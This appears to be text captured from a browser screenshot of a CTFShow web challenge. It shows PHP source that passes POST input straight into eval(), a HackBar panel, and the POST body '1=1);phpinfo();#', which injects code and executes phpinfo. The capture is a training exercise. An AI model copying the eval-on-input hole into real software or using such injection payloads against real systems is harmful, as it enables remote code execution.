 b4803954-56c0-4767-9008-4c636eda0191.challenge.ctf.show
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... SQL 注入总结 - 先... SQL注入方法和绕... Yxing
<?php
#Author:  h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); object(stdClass)#1 (1) { ["scalar"]=> int(1) }
PHP Version 8.0.30
php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://b4803954-56c0-4767-9008-4c636eda0191.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=1);phpinfo();#
Name
sec-ch-ua
Value
"Google Chrome";v="135", "Not-A.Brand";v=